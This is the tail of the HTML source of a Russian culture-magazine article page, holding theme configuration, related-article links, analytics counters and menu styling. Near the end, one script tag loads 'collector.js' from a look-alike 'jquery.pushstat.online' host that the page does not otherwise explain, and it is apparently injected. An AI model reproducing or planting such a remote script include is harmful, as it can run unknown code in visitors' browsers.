<strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"129068","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"lord-tritogenon","editor":"ivan","category":"longreads","tags":"humans:death"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0422\u0430\u043d\u0435\u0446 \u0442\u044b\u043a\u0432\u0435\u043d\u043d\u043e\u0439 \u0433\u043e\u043b\u043e\u0432\u044b, \u0437\u043e\u043c\u0431\u0438 \u0438&nbsp;\u0434\u0435\u043c\u043e\u043d\u044b. <em>\u041f\u043e\u0440\u043d\u043e\u0445\u043e\u0440\u0440\u043e\u0440\u044b \u043d\u0435\u043c\u0435\u0446\u043a\u043e\u0433\u043e \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u0430 \u0410\u043d\u0434\u0440\u0435\u0430\u0441\u0430 \u0411\u0435\u0442\u0442\u043c\u0430\u043d\u0430<\/em>","link":"\/andreas-bethmann\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Bettman-glav-360x270.jpg"},{"title":"\u0420\u0435\u0436\u0435\u043c \u0438&nbsp;\u043a\u043b\u0435\u0438\u043c \u0432\u043c\u0435\u0441\u0442\u0435 \u0441&nbsp;\u0414\u0437\u0438\u0433\u043e\u0439 \u0412\u0435\u0440\u0442\u043e\u0432\u044b\u043c \u0438&nbsp;\u041c\u0438\u0445\u0430\u0438\u043b\u043e\u043c \u0420\u043e\u043c\u043c\u043e\u043c. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043a\u043e\u043b\u043b\u0430\u0436\u0430 \u0432\u00a0\u043a\u0438\u043d\u043e<\/em>","link":"\/cinema-collage\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/kollazh-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0434\u0443\u043c\u0430\u044e, \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0445\u043e\u0440\u043e\u043d\u0438\u0442\u044c \u043c\u0443\u0445\u0443&raquo;. <em>\u0425\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0410\u043d\u0442\u043e\u043d \u041a\u043e\u0437\u043b\u043e\u0432\u00a0\u2014 \u043e\u00a0\u0433\u0440\u043e\u0431\u0438\u043a\u0430\u0445 \u0438\u0437\u00a0\u043e\u0433\u0443\u0440\u0446\u043e\u0432 \u0438\u00a0\u043f\u043e\u043c\u0438\u043d\u043a\u0430\u0445 \u043f\u043e\u00a0\u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c<\/em>","link":"\/funeral-of-flies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Kozlov-glav-360x270.jpg"},{"title":"\u0411\u043e\u0433\u0435\u043c\u043d\u043e\u0435 \u043f\u043e\u0434\u043f\u043e\u043b\u044c\u0435 \u0410\u043c\u0441\u0442\u0435\u0440\u0434\u0430\u043c\u0430. <em>\u041a\u0430\u043a \u043a\u0432\u0438\u0440\u044b \u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u043e\u0432 \u0441\u043f\u0430\u0441\u043b\u0438 \u043e\u0442\u00a0\u043d\u0430\u0446\u0438\u0441\u0442\u043e\u0432 \u0442\u044b\u0441\u044f\u0447\u0438 \u0435\u0432\u0440\u0435\u0435\u0432<\/em>","link":"\/netherlands-resistance\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Kviry-glav-360x270.jpg"},{"title":"\u0413\u0440\u0435\u0445\u043e\u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u0432&nbsp;\u0441\u0442\u0438\u043b\u0435 \u043f\u043e\u043f: <em>\u043f\u0430\u043c\u044f\u0442\u0438 \u0414\u0436\u0435\u0439\u043d \u0411\u0438\u0440\u043a\u0438\u043d<\/em>","link":"\/jane-birkin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Birkin-glav-360x270.jpg"},{"title":"\u0414\u0435\u043b\u043e \u041a\u0430\u0441\u0441\u043e. \u041a\u0430\u043a \u0441\u043c\u0435\u0440\u0442\u044c \u041b\u044c\u0432\u0430 \u0422\u043e\u043b\u0441\u0442\u043e\u0433\u043e \u043f\u0440\u0438\u0432\u0435\u043b\u0430&nbsp;\u043a&#8230; <em>\u043c\u0430\u0441\u0441\u043e\u0432\u044b\u043c \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f\u043c \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0441\u043a\u0438\u0445 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u043e\u0440\u043e\u0432<\/em>","link":"\/kasso\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Delo-Kasso-glav-360x270.jpg"},{"title":"\u0422\u043e\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u0435\u0440\u0444\u043e\u0440\u043c\u0430\u043d\u0441 COVID-19. <em>\u0414\u0436\u0435\u043d\u043d\u0438 \u041a\u0443\u0440\u043f\u0435\u043d \u0438\u00a0\u041f\u0438\u0442\u0435\u0440 \u041c\u0430\u0434\u0441\u0435\u043d\u00a0\u2014 \u043e\u00a0\u0441\u0442\u0440\u0430\u0445\u0435 \u0441\u043c\u0435\u0440\u0442\u0438 \u0438\u00a0\u043c\u0435\u0436\u043f\u043b\u0430\u043d\u0435\u0442\u043d\u043e\u0439 \u0441\u0430\u043c\u043e\u0438\u0437\u043e\u043b\u044f\u0446\u0438\u0438<\/em>","link":"\/curpen-madsen\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Kurpen-Madsen-glav-360x270.jpg"},{"title":"\u0421\u043f\u0430\u0441\u0442\u0438 &laquo;\u0411\u0435\u0441\u0435\u0434\u043a\u0443 \u0411\u0440\u0430\u0442\u0430&raquo;. <em>\u0412\u0430\u043b\u0435\u0440\u0438\u044f \u0415\u0444\u0440\u0435\u043c\u043e\u0432\u0430\u00a0\u2014 \u043e\u00a0\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0438 \u0441\u043a\u043b\u0435\u043f\u0430 \u0438\u0437\u00a0\u0444\u0438\u043b\u044c\u043c\u0430 \u0411\u0430\u043b\u0430\u0431\u0430\u043d\u043e\u0432\u0430, \u0442\u0435\u043c\u043d\u043e\u043c \u0442\u0443\u0440\u0438\u0437\u043c\u0435 \u0438\u00a0\u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u0435 \u043d\u0430\u00a0\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043a\u043b\u0430\u0434\u0431\u0438\u0449\u0430\u0445<\/em>","link":"\/besedka-brata\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Kladbishhe-glav-360x270.jpg"},{"title":"\u0413\u043e\u0432\u043e\u0440\u0438\u043b \u0441 \u0434\u044c\u044f\u0432\u043e\u043b\u043e\u043c, \u0433\u0440\u0430\u0431\u0438\u043b \u043f\u043e \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u044e \u0438 \u0435\u043b \u0441\u043e\u0431\u0430\u0447\u044c\u044e \u0435\u0434\u0443: <em>\u0431\u0435\u0437\u0443\u043c\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b \u043e \u0440\u044d\u043f\u0435\u0440\u0435 DMX<\/em>","link":"\/dmx\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/CleanShot-2021-05-20-at-13.13.25-----kopiya-e1621513236909-331x360.png"},{"title":"\u0417\u0430\u0432\u043e\u0440\u0430\u0447\u0438\u0432\u0430\u0439 \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u0438\u0439 \u043f\u043e\u043b\u0443\u043e\u0441\u0442\u0440\u043e\u0432 \u0432&nbsp;\u0447\u0435\u0440\u043d\u044b\u0439 \u0445\u043b\u0435\u0431: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u043e\u0440\u043e\u043c \u0415\u0432\u0433\u0435\u043d\u0438\u0435\u043c \u0412\u043e\u0440\u043e\u043d\u043e\u0432\u0441\u043a\u0438\u043c\u00a0\u2014 \u0432\u0435\u0442\u0435\u0440\u0430\u043d\u043e\u043c \u0440\u0443\u0441\u0441\u043a\u043e\u0433\u043e \u0434\u0430\u0440\u043a-\u044d\u043c\u0431\u0438\u0435\u043d\u0442\u0430<\/em>","link":"\/voron\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Kotel-glav-360x270.jpg"},{"title":"&laquo;\u0412&nbsp;\u0434\u0435\u0432\u044f\u043d\u043e\u0441\u0442\u044b\u0435 \u0443\u0431\u0438\u0432\u0430\u043b\u0438 \u043b\u044e\u0434\u0435\u0439&raquo;. <em>\u0413\u0434\u0435 \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435 \u043e\u0431\u0435\u0434\u0430\u043b\u0438 \u0438\u00a0\u0443\u043c\u0438\u0440\u0430\u043b\u0438 \u043a\u0440\u0438\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0430\u0432\u0442\u043e\u0440\u0438\u0442\u0435\u0442\u044b<\/em>","link":"\/90th-map\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/09\/Avtoritety-glav-360x270.jpg"},{"title":"\u041a\u043d\u0438\u0433\u0438, \u0436\u0435\u043d\u0449\u0438\u043d\u044b, \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u043e\u0435 \u0441\u0430\u043c\u043e\u0443\u0431\u0438\u0439\u0441\u0442\u0432\u043e: <em>\u043a\u0430\u043a \u0436\u0438\u043b \u0438\u00a0\u043a\u0430\u043a \u0443\u043c\u0438\u0440\u0430\u043b \u041c\u0430\u043a\u0441\u0438\u043c \u0413\u043e\u0440\u044c\u043a\u0438\u0439<\/em>","link":"\/gorky-death\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/11\/GorkiJ-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e \u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0443\u0431\u0438\u0432\u0430\u0442\u044c. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u043c \u043e\u00a0\u0432\u043e\u0439\u043d\u0435<\/em>","link":"\/kumankov-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/05\/VoJna-glav-360x270.jpg"},{"title":"\u0418\u0437\u0432\u0440\u0430\u0449\u0435\u043d\u0446\u044b, \u043f\u043e\u0437\u0435\u0440\u044b, \u043e\u0442\u0449\u0435\u043f\u0435\u043d\u0446\u044b: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0434\u0435\u043a\u0430\u0434\u0430\u043d\u0441\u0430 \u043e\u0442\u00a0\u0420\u0438\u043c\u0430 \u0434\u043e\u00a0\u041f\u0435\u0442\u0440\u0430 \u041f\u0430\u0432\u043b\u0435\u043d\u0441\u043a\u043e\u0433\u043e<\/em>","link":"\/russian-decadence\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/11\/Dekadans-glav-360x270.jpg"},{"title":"\u0421\u0430\u043d\u0438\u0442\u0430\u0440\u044b-\u043e\u0431\u043e\u0440\u043e\u0442\u043d\u0438, \u0432\u0435\u043f\u0440\u0438 \u0441\u0443\u0438\u0446\u0438\u0434\u0430 \u0438&nbsp;\u043d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441\u0438\u043e\u043d\u0438\u0437\u043c: <em>\u043a\u0430\u043a \u043d\u0435\u043a\u0440\u043e\u0440\u0435\u0430\u043b\u0438\u0441\u0442\u044b \u043e\u0436\u0438\u0432\u043b\u044f\u043b\u0438 \u0433\u043d\u0438\u044e\u0449\u0438\u0439 \u0442\u0440\u0443\u043f \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0439 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/necrorealism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/10\/Nerkorealisty-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"46f0233da7","time":"1769066802","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
